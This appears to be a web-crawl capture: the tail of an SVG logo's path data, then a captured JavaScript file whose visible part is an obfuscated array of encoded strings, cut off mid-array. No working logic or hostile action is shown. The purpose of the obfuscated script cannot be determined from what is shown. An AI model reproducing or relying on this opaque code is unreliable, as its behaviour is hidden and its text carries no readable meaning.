1.83 0 0 0 1.09-1.316l.21-1.244c.015-.092-.027-.11-.118-.055-1.125.686-1.53 1.783-1.264 2.583.01.031.041.046.082.032m-3.74 10.946c.144.595.33 1.459 1.063 1.997.487.357 1.029.28.86-.377-.232-.898-1.311-1.104-1.822-1.688-.08-.092-.131-.054-.102.068m-1.1-10.508c1.041 1.09.935 1.432 1.695 1.982.497.36 1.276.598.949-.335-.355-1.011-1.55-1.628-2.616-1.706-.042-.003-.06.025-.027.06m5.474 11.29c.13-.047.288-.179.452-.435.607-.947.392-1.798.27-2.925-.006-.06-.043-.07-.072-.024-.293.474-1.13 1.478-1.027 2.877.03.387.122.599.377.507m-7.57 3.276c1.307 1.33 2.893 1.362 3.688.951.266-.137.218-.256.13-.388-.24-.364-1.111-.92-2.217-.815l-1.588.157c-.056.005-.057.05-.013.095m16.428 1.29c.02.385.893.79 1.435.841.694.066 1.342-.088 1.978-.421.028-.015.041-.058-.015-.07a5.5 5.5 0 0 1-1.183-.417c-.915-.427-2.24-.39-2.215.068m-8.284.873c.383-.657-.486-.705-1.226-.307-.68.366-1.164.93-1.564 1.577-.026.042.003.084.051.072l1.335-.34c.446-.13 1.059-.41 1.404-1.002m-7.872-7.29c.209 1.239.953 2.529 2.071 2.795.684.162.563-.932-.937-2.011-.37-.266-.755-.473-1.068-.811-.04-.043-.07-.023-.066.028m17.135 8.394c-.306-.423-.587-.866-.978-1.222-.837-.76-1.416-.592-1.612-.314-.28.398.328 1.045.931 1.336.495.24 1.081.303 1.63.255.031-.003.05-.027.029-.055M20.755 13.69c-.004-.42-.413-1.222-1.316-2.018-.243-.214-.453-.466-.677-.701-.066-.07-.095-.07-.11-.01-.241 1.029.348 2.46 1.397 2.905.673.286.707-.053.706-.176m-1.737 5.353c-.003-.037-.033-.05-.066.004-.243.4-.57.721-.937 1.004-.585.451-1.232.918-1.541 1.693-.136.34.007.41.338.351 1.345-.215 2.291-1.675 2.206-3.052M7.082 9.914c.008.163.13.596.407 1.047.685 1.116 1.593 1.334 2.04 1.295.044-.321-.214-1.303-1.206-1.795l-1.142-.59c-.066-.04-.103-.029-.1.043m-2.107 4.583c.373 1.63 1.518 2.24 2.299 2.266.127.004.149-.048.131-.147-.133-.752-.526-1.312-1.214-1.655l-1.108-.555c-.103-.052-.135-.026-.108.091m17.555-6.58c-.142 1.306.527 1.42.88.91.361-.521.853-1.84-.166-3.292-.05-.07-.116-.05-.125.041-.098.974-.487 1.405-.589 2.341m-5.785 5.348c.04-.077 0-.102-.055-.079-1.25.536-2.008.77-2.504 1.55-.952 1.5.896 1.419 1.788-.074zm-9.603.981c-.092-.047-.095.017-.078.056.637 1.478.738 1.96 1.465 2.421 1.34.85 1.347-.912.009-1.709l-1.262-.691zm6.55 11.327c-.31-.207-1.023-.292-2.147.105-.53.186-1.06.374-1.634.37-.058 0-.074.04-.027.073.292.21 1.114.535 1.962.545 1.393.016 2.468-.68 1.847-1.093M6.718 21.11c.048.218.746 2.232 2.98 2.426.133.011.151-.073.095-.222-.146-.383-.612-1.196-1.876-1.615-.624-.207-.896-.45-1.133-.622-.042-.031-.076-.01-.066.033m16.903-5.357c.329.122.756.153.418-.59-.324-.715-.917-1.13-1.474-1.397-.34-.164-.668-.272-.91-.359-.06-.021-.083.026-.06.065l.545.935c.29.54.77 1.082 1.481 1.346m1.82-2.136c.022-.862-.25-1.645-.666-2.385-.033-.058-.09-.077-.108.006-.05.218-.286 1-.38 1.274-.176.511-.342 1.465.111 2.17.44.683 1.01.129 1.042-1.065M12.801 18.58c-.137-.814-.572-1.354-1.379-2.507-.04-.058-.09-.052-.107.021a4.3 4.3 0 0 0-.081 1.652c.151 1.024.671 1.725 1.209 1.981.294.139.462-.528.358-1.147m-1.83-11.675c-.084.587-.01 1.15.202 1.697.824 2.128 2.352 2.408 1.887.8-.285-.985-1.22-2.19-2.045-2.523a.033.033 0 0 0-.044.026m1.768 7.074c.21.766.648 1.39 1.098.474.204-.415.325-1.15-.041-2.203a8 8 0 0 1-.34-1.222c-.007-.035-.035-.039-.054-.002-.194.373-.993 1.744-.663 2.953m12.922-2.303c-.05.39.21.439.644.31.417-.123 1.042-.466 1.534-1.392.236-.446.35-.697.6-1.047.02-.027.004-.049-.034-.039-.678.184-1.276.45-1.83.89-.6.476-.873.958-.914 1.278m-16.407 7.28c.846-.264-.186-1.557-2.056-1.667-.547-.033-.846-.031-1.304-.12-.036-.007-.05.018-.023.05.49.59 1.022 1.062 1.708 1.412.742.379 1.34.43 1.675.325m19.208-2.161c-.245.959 1.636.49 2.626-.926.33-.473.495-.743.828-1.105.026-.029.011-.055-.033-.049-.797.114-1.513.332-2.205.755-.748.457-1.124.967-1.216 1.325m2.063 3.213c-.014.007-.025.016-.047.03-.893.607-2.562.883-3.222 2.823-.104.304 0 .432.326.333a3.63 3.63 0 0 0 1.963-1.394c.374-.528.758-1.319 1.024-1.76.01-.016-.01-.05-.044-.032m1.608-2.43c-1.518-.3-3.117-.006-3.93.968-.195.233-.105.436.25.513.715.156 2.23-.101 3.711-1.387.034-.03.03-.082-.031-.094M17.727 5.275c-1.223 1.186-1.387 2.961-.798 3.797.059.082.102.058.165 0 .674-.603 1.01-1.345.926-2.262l-.138-1.511c-.008-.089-.04-.134-.155-.024m12.179 19.432-1.53-.458c-.876-.258-1.66-.065-2.376.48-.062.046-.08.102-.022.157.874.833 2.502.893 3.922-.084.052-.035.06-.08.006-.095m-9.902-10.138c-.636-.445-1.34-.662-2.145-.591-.046.004-.053.051-.008.076.355.2.662.46.93.764.638.72 1.169 1.536 1.928 1.84 1.13.454.613-1.168-.705-2.09m4.593-4.192c.017.074.078.113.176.075.303-.12.609-.354.845-.665m-6.596.252c.569-.363 1.357-1.464 1.622-3.032.034-.197.005-.25-.141-.162-.891.531-2.1 1.002-2.307 2.625-.095.74.354.87.826.57m6.399 13.3c.527-.366.89-.933 1.243-1.794.309-.757.731-1.4 1.404-1.885.01-.008.036-.026.025-.043-.005-.01-.024-.014-.047-.014-1.698.016-3.46 1.727-3.178 3.473.057.349.27.46.553.263m-3.01-.247c-.408-1.01-1.266-1.602-2.477-2.594-.053-.044-.076-.028-.077.018-.005.376.131 2.63 1.788 3.602 1.29.756.893-.712.766-1.026m-4.139-.688c-.228.26-.546.397-.879.487-.499.134-.689.57-.587 1.08.14.705.874 1.435 1.665 1.614.298.067.544-.042.716-.296.08-.12.18-.158.322-.178a.764.764 0 0 0 .657-.649c.14-.79-.172-1.72-.741-2.136-.44-.3-.84-.28-1.153.078m3.805-12.686c-.248.242-.575.354-.914.417-.508.094-.731.514-.67 1.03.085.714.759 1.5 1.533 1.74.292.09.547 0 .737-.239.09-.112.193-.143.336-.152a.764.764 0 0 0 .705-.595c.201-.777-.037-1.728-.571-2.188-.416-.333-.816-.344-1.156-.013m-11.335 2.878a1.6 1.6 0 0 1-.944.249c-.527-.018-.828.289-.88.817-.071.73.408 1.657 1.127 2.066.271.155.544.122.786-.075a.44.44 0 0 1 .373-.098c.354.056.62-.085.782-.406.37-.73.337-1.71-.095-2.285-.341-.424-.738-.523-1.149-.268m17.847.28a1.6 1.6 0 0 1-.886-.411c-.395-.35-.822-.305-1.197.069-.518.518-.736 1.538-.44 2.313.11.292.342.441.653.444a.44.44 0 0 1 .35.162.69.69 0 0 0 .862.186c.748-.327 1.343-1.105 1.375-1.824.005-.545-.238-.874-.717-.94m-11.098 2.523c-.325-.148-.694-.14-1.021.268-.404.503-.59 1.474-.069 2.431a.63.63 0 0 0 .697.324.51.51 0 0 1 .428.114c.261.201.542.199.82.03.108-.064 1.106-.727 1.072-1.99-.015-.572-.36-.904-.929-.889-.731.045-.583-.1-.998-.288m-1.057-5.83c-.274-.228-.633-.319-1.056-.012-.522.379-.956 1.266-.706 2.327.069.292.286.466.586.496.17.018.283.091.383.224.2.264.47.336.783.247.121-.034 1.258-.409 1.559-1.636.136-.556-.11-.967-.662-1.104-.718-.15-.537-.25-.887-.542m5.124 7.97c.495-.283.955-.154 1.238.343.625 1.097.058 2.154-.006 2.263-.167.28-.412.415-.738.361a.51.51 0 0 0-.43.103c-.24.185-.517.209-.767.045-.91-.597-1.204-1.54-1.086-2.175.096-.514.418-.696.773-.72.454-.032.392.166 1.016-.22"/><g transform="translate(0 .205)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#004e44" d="M38.427.243A.243.243 0 0 0 38.18 0H.249A.25.25 0 0 0 0 .25V1c0 .138.112.25.25.25h36.79c.08 0 .145.062.145.143v30.983c-.001 4.085-.39 7.19-2.984 11.255-1.415 2.218-3.93 4.038-5.995 5.639-.136.105.008.313.156.224 2.316-1.398 4.407-3.081 6.13-5.22 2.581-3.202 3.939-6.852 3.939-10.987z" mask="url(#b)"/></g><g transform="translate(45.471 6.682)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#004e44" d="M57.24 7.578c0-2.592 1.91-3.881 4.918-3.881 3.17 0 5.564 1.675 7.014 3.709V1.573C67.42.781 64.936 0 61.762 0c-5.461 0-9.094 3.383-9.094 7.715 0 9.081 13.111 7.968 13.111 14.577 0 3.18-2.343 4.736-5.752 4.736-2.771 0-5.56-1.467-7.335-3.742v6.153c2.595.97 4.786 1.336 7.225 1.336 5.379 0 10.612-2.545 10.612-8.78 0-9.685-13.29-8.403-13.29-14.417zM5.606 13.644h4.435c3.39 0 5.004-1.771 5.004-4.738 0-2.606-1.294-4.738-5.284-4.738H5.606zm16.977 16.67h-4.685c-.88 0-1.686-.496-2.084-1.284L9.876 17.284h-4.27v8.84c0 2.28.522 3.413.951 4.19H0c.43-.777.951-1.91.951-4.19v-21.5C.951 2.345.43 1.21 0 .435h9.96c6.678 0 9.85 3.533 9.85 8.351 0 4.058-2.569 6.667-5.443 7.851l4.988 9.331c1.107 1.97 2.17 3.35 3.228 4.347zm3.458-4.19v-21.5c0-2.28-.521-3.414-.95-4.19h6.556c-.43.776-.95 1.91-.95 4.19v8.024h11.939V4.625c0-2.282-.522-3.415-.951-4.191h6.557c-.43.776-.951 1.91-.951 4.19v21.5c0 2.28.521 3.413.95 4.19h-6.556c.43-.777.95-1.91.95-4.19v-9.627H30.697v9.626c0 2.282.522 3.414.951 4.191H25.09c.43-.777.951-1.91.951-4.19" mask="url(#d)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51573
content:
var _0x8213896c=['uWhdVXyI','fSkFW4qqDG','vejvWO9V','p1OTWPbj','lglcHmknpq','tSoiWRPZFW','W5ZcGsLWwW','rCodWOVcK3G','aqNcLmokaG','WQ4Tc0C3','WOpcH2DosG','aKWMASks','sLZdKHpcRG','sX0FDSoV','uM99W6ZcPq','wH0xFCor','W7n2CuVdIW','W5BcVmokiqO','vmkKivRcRq','u8kaWRFdUmkr','jCk3WOBdNSkT','sxDpWOnx','k8ouW7vbW4G','lmo3WRjnW6G','mslcVmoIdq','hCoaW7n4W6y','W7JcJwVdJmot','ys5DeSoU','W5WzW4pdUIS','qSoZWPtcMxW','W4rhW73dSG8','vMLxWO96','iCkTWPhdGCk6','ymkfi2lcOq','WRhdImosWRzf','uv9/W6pcMa','WPxcJ3ztW5K','utf7WRqw','ladcLmo+ga','W748wMRdHG','jIFcQ8kegG','WPVcRJOcWPm','qvtdKrxcLW','W7ZcIqpcQ8oc','n8keW4i2ia','pXlcLmkqpG','mmoqEfDe','W7pcOCk1wGG','sI3dNH1X','WOldQq9tWRe','wKfBW6ZcLa','aqJdJ0JdQG','xJqqw8oM','WPlcVIuUWOK','WPDAW4jHjG','WQ3cQeHZzq','wbJdSWK3','xJbSa8oE','mfRcQCkVbq','W4ZcVCoolqu','W599fmkveG','WQVcKhBcMW8','mCocWP7dISkC','W6tcHxddUCo7','srddSWmN','W4hcHqPOyq','sh7cQHtcSG','dCk2W4eika','CGPAfmo5','W51Mg8k3hW','dmkCW4qJoW','WRlcPwbBwa','r8oXWO1eBq','lmkDW51xka','bcBcNCo4pq','W4yQW4ddNZi','WP3cSIiLWQC','WPn/BSkmWPa','BXnzmmop','nmkiW4qYpa','lMu7ECkR','EbNdSKpdLa','rZxdVa4I','pSosW55HW7O','ixK2WO9d','WPlcJ2Htza','WO4jWOXEWRm','WQhdPhW4yG','W7HTDvxdVG','rSopWOVcMxW','WONcOdedWPW','WQdcReTEva','W4vnBM/dGa','WQPFW6dcHL4','lmkRw2zr','tcBdUaXn','W7DwW552bW','W5tdT8krWOBcIW','xZaPW7hcTG','yZVdMb4W','WPqad00a','W6hcMSo9crS','WOmMWQTvWQW','iYNcM8oxia','W4LfW7tdQse','WO8dqqRdUa','qupdNHxcNW','WRPwW4nyoG','W6vhz3BdIa','vX1Vhmoe','utP+WQGz','p8k1WRRdHmkf','W4pcSCkwW6S8','W5RcRHfHqa','AtiHW5JcUa','x8kjif7cMW','rrypDSol','W7hcJc3cPmoS','amosBvW7','CZpdUZ9x','W6FdJCoXWO9c','tHFdOhtdOq','zGfLWPO7','xWqbDCoM','WP1IW6L2ga','fSk6WOBdHCko','W7pcTxFdJCob','WPjTD8kUWQe','w8kRWOVdQCkk','W7JcOtFcMSos','yLiQW7BcQq','mgS2WRbl','W6BcStRcNCo+','W6v7wftcOq','C8oHWQNcO18','W7XMW5NdQqm','WQzqtCkxWQG','W67cOmokerW','W4JcONVdM8oK','WO7cRsCBWOC','W4/dOmkEWQ3cOG','WQ7cVmosuCoP','j27cLCkfgG','aIxcPCoFiq','WQlcRJeaWOu','jIZcNSo8jG','W6tcTYFcUCo5','W4pcOCksDXm','oYpcVmofba','WRmEFJVdSa','W55kW7RdPZG','WR7cGwJcIYq','W6RdLKirW5W','ArNdQHyY','BKL3WRnP','W5ndW7RdOZ8','AfieW5tcJa','rf7dHq/cKW','WRtcH3tcKWq','e8knW7G5oG','W5HDDLddHq','tW3dHJ9w','W4r5hSkGaa','WQddQCoGnSoC','WO8trb7dVG','ts1YmSoo','EH0eW5e4','W5NcONJdUSox','igmPWPHe','W53cUCoknZW','W6SSW5/dLIa','WOOyy8k5','ECkUWRZdSCkj','mdZcTMJcOdRdHGFcT18','mXFcQ8oclG','W7VdMuOAW5e','W5zOemkogq','xtiFW6VcKa','E8kQn1xcOW','W5xdQmkrWR7cOa','WOGjWQrDWRa','W7dcOIKPW6G','WQVcVZmqWOq','jwuKASkO','vXT6hmor','W7W6W5JdNYa','bKFcLCkDmq','F39GWRmU','Fd7dHY1y','BhDhWRbK','bGlcPmkMnW','ySoLWQhcSxK','uXjYa8o6','cSkxW4CcgG','WRvXxmkwWPW','WQpcTH9TsW','W5XtwWNdUG','Aq0uW5FcPG','CwVdRqJcOG','WOZdUZaZkcpdTCo8jG','zt1QWQCG','WPHGW4bwhW','W4KxW5pdIGO','CJqUW7FcSq','WPhcPLfwW50','EWFdUri3','k8o2W55AW6C','W5VcSCoriWq','WRuUWPXnWOq','pmkLWRFcVgW','WPiGWPyAWOa','ucb2WPup','WQtcNbe9WRm','dmoDFKmU','zfjKW7FcSa','W7ZdQv/dMmoV','W5NcVHLYAq','W57cU8oxaYK','WRidEbhdSa','dcNcVSowoW','W5XmW5C0oq','W7BdJKODW5i','W716dmkToW','W50ACuVdSa','WPNcQYLoW7S','hSkVW5ulaa','W4lcJZlcLSol','r3LKW6tcJG','WPNcTJOFWOu','W5TTW6/dNqu','htFcMCoJha','WRJdISoJfSoQ','W6NdQNhdNCoh','WPNcRMrSrq','WR3dSXmvEG','W7ddSuSqW5W','W7jMW6area','WO92W6Twaa','W7mPW4Wtda','W5xcOgddM8ol','rwpdRdNcUq','bCkxW60spG','xqldOamO','f8ogFfC8','x8oFWRL3tW','WONdTSoKAd4','WQVcK1riW6u','BSoLWQxcSq','WPtcVeHxW5O','FCodWOTVBG','W6ZcUmovvtK','vHtdSsjJ','WPhcQIufWPS','W67cRxjRW4m','DSoyWPFcV2O','j8kJWOxdR8k5','W4PqW4i6iq','AsOFW6ZcOG','tmkLWPBdK8k+','rcfRWRep','W4aWr0RdMG','DH/dVvldMq','W5RcNCkxzGm','WPmDWRfdWOO','WP8fWPnYWO8','W7tcHHFdG8oG','zGH/WPnx','qbe/BCoo','BZzLfmoy','AX3dSXmD','W6SVtKZdPW','tgjMWQ0U','W4JdHCoDWOHq','W57cNuVdR8ox','WPBcH2lcKtm','WP17W5vRgG','wSo8WOL1rW','W5ivW53dMI0','v13dVaRcGG','wrxdQaaZ','WQ85WQivWQi','W4hcOSkeqWC','qfLxWOnv','W6ldQILKvG','WP/cO0VdP8o0','W7JcLCkCysS','DJu0W4pcSa','BMJdQJRcOG','zZ8QW7pcKa','wGpdVqG1','W7lcIa3cHSou','c1KrvCkB','m8kPWOFdKSkL','WPZcOcmFWO4','W6tcJMhdICoz','oCkwWR7dVSkt','pvqsWPHa','W5zio8kqbq','k8kXW54IaW','pSkmW4eDiW','rbBdJZ3dKG','WOqOWR0KWP4','WQLFAvSn','WOldN1pdPSkiWRRcG3nqWRKV','W5tdT8kmWQpcRW','oCk1WRRdKSkf','uapdSsHV','lhysWO9w','hNG/WPDC','AZe/W6pcOa','W67cI2XiWQ8','zbVdLeddLG','fSkZW4mZbW','WRWiaMrl','W7zgo8kqpW','W5HZW73dGIa','ymkRb07cKG','lSkKW4yVcq','x8k9WPtdQCk4','WRxcKM1kW6a','D1ZdSbpcSq','brZcOSoHjq','WQunwHldOG','lttcLmkTpG','WQSJhL0H','WRatfh0Q','W43dRgFcUCk0','lmolW4vYW5m','CSkPaNVcTG','WRaOWPqMWOK','W6BdUvuOW7a','W5ZcKCoklqe','m8oOW5rSW6G','W5mGW5RdHZO','W6ddOxyIW4e','ocdcTSk5eG','g8k9WQRdPmka','WQqoWRbtWQ8','zJrTpmot','tYn3WRum','W7i9rxS','WONcJgndtW','W7tcK8kxEtm','w13dIqtcKG','W6FcHG53Ba','vGNdQG0Y','wHddIGul','W57cTCkkuW0','p03cMmktiG','W7mOzbhdPa','f8klW4CXfW','vq4gySou','W61SEmkJkW','xspdOv7cTG','f3mLrmk1','W6pcKtf1Dq','WOVdJ8oidSof','EfBdK1LX','WOGlWR8KWRu','uePUW4dcTa','WRi2f1K0','rILWWRKG','sNXaWQHm','WPNdSrrzWRO','xmkMWOVdVCk8','DYBdHsCr','W75hCMVdJq','gmkHWQtdPSkL','WRJcTvvoW40','l8k2WOBdGCk2','W7vaEw3dNG','WP7cVdShWOG','xb0AzmoK','WRtcHhlcKce','W6lcHaFcVCoV','W5ddRCoWWPTJ','W6BcKhpdISoa','WPJcJ11cW5a','lqlcKSoLaq','qX5Un8oE','W7BdSNCEW4W','W7a3W5hdQX0','WPNdStvfWPW','ymoxWONdPmk3','W7DNW73dHJi','W4dcKWfZDG','W77cIbbVuG','W6RcK8krFIC','DmkLWO7cM1u','WR/cKxlcJZO','W5RdHK8zW6a','W6BcQYFcLSoW','WRdcKvZcKJa','w8kto0xcLG','CCkTW5K0dG','W5qvW6JdLte','lf5SWO0Y','WO7dGqXXWR4','bSoRW55JW60','rJ7dIW','muldGcxcKW','WPJcHwTAza','W4DoW5BdQt4','sHbTW7/dNq','W48DBfBdSa','W6RcTWNcNCkd','Ct0iW7xdJW','W6PdFM3dMW','WRa0avmK','W6FcRhHgzG','WOlcV39iW5a','WOlcNcWaWPK','aCo/zKSG','tWBdVsTt','WPKyWPXnWRq','WOGqrHddTG','ksxdN8kJpG','zI4vW6VcTG','uSkIWQxdV8kO','W7tcKxldGCot','ycntWP0l','W5btW5C6mG','ouBcPCkUba','W7zDBg3dQa','W70qf8o/','WOhdKvtdPSkjW6/dHfXCWQi5rZS','WRhcLffPW6C','dbZcOSoOiG','W6vDthhdNG','W7TDDMZdIW','W7hdHmk5WPJcMq','W4pcJW3cPmkw','yZ80W7xcTa','wHBdKr4Q','W6/cQSkExWG','WPejzahdMW','W7jSW4Wrgq','W7ZcISkrtYe','s8khWPddNmkV','C1xdJNpdPW','DJT1WQ8r','W5WqEuxdTq','bSkpW5mQcG','WPpcJv/cHIe','rSoXWOLeCq','zGddP0NdMW','DYuMW67cRG','WPmki3id','fCo3sxvr','W7FcKbDTAG','WQpcGdTMDa','W7hdJNuzW4a','gmkJWOtdLW','W71aE3xdLG','FH8tdmo8','p8k6WOldMmko','WPNdPc9dWQu','W7dcR3BdV8ox','WPaoWR0IWRS','AH1WWRHR','WRtdIKT1WP0','W6jeW6WAlG','eCkZW7yWbW','rmoUW7jhW6W','F8oKWPJcGMa','WOKYp0ui','pfyTWOTg','W7zUW7GAnq','W53cKHvGDW','W6/cTCk4CJi','yeddJI/cGG','DJyWW6VdMG','W5u3W5FdII8','W77cStPqvW','W4tcTIFcOCo5','E8kDWOZdPSk+','x3v0WQHQ','WQj1v8kNWR4','sfSxW59X','WQaXFdKF','C8osWOpcPHq','WQxdNrvYWOC','W4lcKdjYDG','W77cQ2axiW','W5ypz1JdRa','WPRcSsugWOq','WRhdQ8o1WRvD','W5zmW4eAkG','WQ7cQGCUWPu','hKC0wmkq','W7VdOmkdWRJcQq','WQ7cGw7cRYy','dWpcVmkzna','isFcO8k7gG','WRKwuCk2WRW','DajgW5e5','zsNdJs9o','pCkTWQpdR8k3','W4RcQrpcGSoG','gmkDWQ7dI8ka','u1T4W43cHq','W7ddKeKXW40','W7NcJmo8eJi','W5lcNq3cLCoW','WOpcSeHtW4W','y8k2WONdVCkX','W7hcVIBcG8o8','WPjXW6f1cW','sCoDWQhcN3a','xNTQWQvS','uqnMWQz0','W5VcHsLSyq','W7pdTCkeWRNcKa','WP/cVuf/wa','wKtdNaRcGa','DteVW6NcPG','W7ldLKGEW5S','vmktiexcKq','xdLWb8ox','zs7dNYrl','EMfEW4pcVG','qdzRWQ4W','l2ZcJSkWaq','EmkFWOVdImkt','WPGaWRysWQq','W6O/yM7dJq','Aq3dMcDl','WQhcIM3cJsy','W6FcMueena','ee8AWPfB','pSorW7j7W60','W6NcISkwBsm','WRBcIqLLdq','WO7cP1DBqW','q213W6xcRG','WOFdVCoFbCoh','W4ygWQNdLvy','tmoYWOlcUvm','W6ddLeOHW5C','ttBdPWPZ','W4RdSCkeWP7cQW','hdRcSSoQnG','WPxdOYPbWRO','WR41CZJdHW','WO3dTsDcWQi','x39jWRP6','W7xcHua6kW','WQuWWQP/WRW','WPZcSYOsWPK','W6jfW7ldPdi','WRCbWR4YWR4','W7VcVMWTaq','F3DxW69f','vZNdQrCD','W6FdSSoSkCkW','WRa3tIVdHW','vsNdSW4X','W7ldQmoFWP5C','vs4nvCox','yH1WWQK7','W5BcRHFdGmov','ugPVW6dcQa','W7hdUKGEW5u','DJ09W67cSG','W6TmW7ldPsi','W500W4xdMty','yLDGWOn0','AdpdMIDD','xCkIWRxdVCk0','umoMWRPDxW','WR/cRW4MWOG','trTRWQKm','W5NdS8keWPFcJq','j3GTWRLb','WO3cJ0jEEW','W6NdT8kXWRJcUW','yd1uWRrH','qb9nWRap','WRzrW711ka','nZNcSmkqbW','W6KIW4tdMs0','t8o/WOTXta','W5uTzLRdJq','jCoCW5jdW7a','W5G1W4BdLIS','W7tcTZxcGSoV','WPCfvapdTG','W5FcN8kzyqS','jdTnj8osWRJcTq','W4bBW6JdSJS','W5fiW5Cbma','W6pcVH9wrG','a8k+WOxdSSk1','W5nGW45EmW','FCobWOZcMxW','WR53WOfIcG','eCoifvLe','zINdNZbC','WRHvCcu5','WPRcRqqnWPK','s8kPWRxdUSkQ','WQxcI2lcNte','W5r9l8kWaa','ow/cGCkllG','dfJcP8kyiW','WO7cRhxcUvS','tCoDWRJcU1G','kIhcVSkNka','id7cVmkPcG','W4xcJdpcISkd','WOBcPwzprW','W5FcNeimiW','W7tcNNhdNSox','oaZcU8o/ka','W7lcISkqyJa','WQHWWPzLha','WPJcPYiCWOC','kcVcImkxnq','uaP+WRia','rxP9W6ZcRG','rrddUsOj','ur0SWR4O','nN0sWPHR','WQDquCkuWQW','ww5FW7hcKW','W51QW4WakW','W5KMW7FdTrq','W63dULikW5e','WO4zWPToWQm','WOq/wWhdPW','WQtdKaDZWOi','jbdcTSk0iG','WPWgqb3dOq','mhSrWPD1','wgnwWPfz','wr/dUrqG','W4tcHCoYcci','W6BcSr4rWRy','oc9Hlmoc','W4vwzgldGW','W5XrwWNdHG','smk0WORdRCkO','WP0nWOrFWQS','WRaoc1SD','uXvQpSof','emo3W7r2W4m','ig9JbmkVW4tdNmk3hmkkW6BdG8ot','W7n4DK3dJq','W6ddISkhWPhcTa','W4qSW5BdNYe','W6FcRMCZW70','W5BdOmoZDba','n3SIE8kX','WQvTr8knWP0','W4RcJs3cM8oO','W5ZcMmopmaC','lSkUW6yYfa','WOlcL23cHc8','W4vrW7FdUHa','W6dcNx/dISoY','tL1lWO1M','WP3dJCotpSo6','WQOBWQSTWQu','AmoAWRlcSMS','W7jwCghdMq','BdNdQIVdUG','WOZcHLv6W5G','WPL5W6WRW4G','BXBdPs9J','W4pcVCocpdK','W7PvCxBdTq','BcVdTv7dOG','WR9rW4bbda','W5W+W4hdRXC','FCotWORcGwW','W6tdQSknWPxcTG','W5RcIZJcHmoC','iYdcGCkvhW','W57cPSobkGy','W4G1cxqO','WRm9jLqw','E8kwjM7cOW','qrbUeCk4','WOlcTg3cJJq','rrjYkCod','zCkebgxcMW','WOXSBmktWPK','B8kVWRFdGSkx','WQ4dWOSBWRW','W57cLWf3Eq','mgmWWPXE','iZ7cVCofkG','WOFdOt9fWRS','vrZdQGmP','W6BcK1m1W4CgsunyfCoSmdy','xYG1W7FcOW','W6XuW7ukeq','W7VdTCkdWQ7cUG','WPNdKa5sW40','WQpdNCogj8oi','W4FdK8kHWOFcVq','weLXW4VcUW','g1LwWO5+','sKZdSGFcNG','WPWmvb7dOW','WRffW65EgW','vSo/WPnZCq','W6/dSmoUWPjN','WQnkW51jyq','eKhcJ8kjla','rCoAWPhcHM0','rYNdRcXA','mKabBmk5','W7xcPIVcLmo+','W6fJW5ldJbG','WRlcRI0EWP8','z1DGWObU','WP3cVWOxWQ4','W5LTW47dRaq','zSoMWOXSCG','WQxcGZmDWO4','gZVcQmoBlW','W5bMW78EcG','W7JcO8kvCti','kcJcKmo+iq','A8o4WQxcLLS','k3VcVmkfeq','qZtdI2hdRa','cWK2W4RcIG','W55Jg8kvaa','WPrKW6n7cW','uSomWQRcNh8','qdHSWRad','W6tcNehdI8oq','y8o5WRP1va','zSkTWO7dJ8kx','l8oGqgOE','qCkRnwlcSa','WQxcSvLZya','W7ZdImoFWPHR','hdFcQmoBkG','gmktWQhdJ8kK','W5BdH8oQeYa','WQlcQJKmWPK','WPWqWQ9aWQq','W6pdIq3cOCoQ','gNOnWR95','wHCwFmon','WOfkd1yq','gSonE35e','kxJcHSkioq','W4KvCvBdTq','d0CuwCke','W57dPCoKWPnx','fComqZze','cCoWrvOK','W4RcLGJcKmoH','WPWyWRTnWOe','W57cHaRdVCoO','iNm1CCkQ','W4FdTcS3cq','vthdNJ5n','W6BcKvbZWR56nNXO','CZbhcCoK','W75LeSkoeG','WQbZWP1dWRm','W6ZcTcHgtq','W7DwgMNdRa','WRJdPcDnWPe','W4JcGHjWzW','wMPvWPDp','zKldLdZcTa','WRnUW6X0gq','W4JcMg57kW','WQeZWO7cNqhdQdJcT8kJWRK','W4RdMmo2WPbx','Evjo','W73cJCk8BXm','W6tcLKnCsW','W5mxW5xdPJ4','W77cGvhdOSoQ','F8o4W67cHvq','ymkhWOxdISkb','vJ0nW4Ss','pN89rSkt','W6ZdHCkSWRxcJa','W6CArf3dHG','xmkGWORdS8k5','W4fjW4tdPJK','W4e7W5ddIIK','WOf1Fmk1WQm','W5BcV8k4Dby','W5bLE8krcq','j8kdWQhdHCk8','peW6ACkS','WPKmzXJdMq','W4DxW77dSqy','DdBdQc9l','WPRdTSoJgSoL','W6ZcSCowWR5c','DuPsW4tcUW','W4fTgSkLdW','W5xcVmoPiHy','oWjxWOWQ','W4D9gSkLgq','ymkBo3BcNa','W6zPW73dOeW','W4FdKSoMWOHU','ysS0W7dcSG','WRRcNCoWhJa','t8oDWO3cLg8','rwJdKwOK','A8osWQNcU14','W4RcNmkTFa4','W7ZcRtDUBW','WQlcULFcMt8','WPf6W6XG','W5tcTKNdMSoX','WPDTWOfIba','W5xcKCoGkWq','W5yPW5xdTcK','WRBcJhdcRWq','W4xcJcZdQmkw','WR3cVmkPdCoJ','W7rIW7GxfW','WRyNWRaOWRW','WPZdOc5XWQW','bd3cPSoypa','d8kdWOBdJ8kf','d2NcM8khoq','DmkmcrRcQa','uCo2WQD9Fa','WOFdSI1qWOW','WPTXrmkUWPK','lCk6WPldGSkH','dmopzg4S','rqBdS07dLq','wwfFWOrm','W5pdOu40W5W','W4bQW6XEda','WQ0Icu8r','WRXIW5KxhG','W4fNnmkPbq','W4HuW7KLka','W6dcNhxdNSox','W4mMsbq','rSk6WORdR8kb','W7NdRCoiWRbh','W4PwW5q6nW','At4/W73cSG','WOhdRWPoWOm','WOq5FvxdLW','WOCiWP8gWPW','WRlcM0lcTWq','jColW5Gqpq','W5K7W5ZdJYO','WOm6WRzyWO4','WPNcQHOwWPG','W4brb8k8aa','bmouWRVdM8kb','oh3cMSkjeq','cCkTW50/nW','FbP5WPKF','WPJcV21cW5m','pSoOW6P3W5m','jmoXW5vyW6a','WPDZC8kTWRC','WROmyXxdNG','bCokW7SmW5W','DMJdVcNcLq','W5voW5iGnG','bSk+WQFdRCkv','W7ddU8kHWPVcOq','W4pcGe3dOCom','vSoCWOJcM3q','W4dcLs/cUSoZ','AKrFWQDL','CaKEqmo3','WOxdOIHXWPC','W7XpxNBdHW','W7tdKSkSWPBcRG','WP3cSZeaWPu','fcBcTSkPaa','mMZcN8kGlW','W5ytDf3dRq','W4W4WPGTW4O','W4/cLrzWCa','WPa5W54f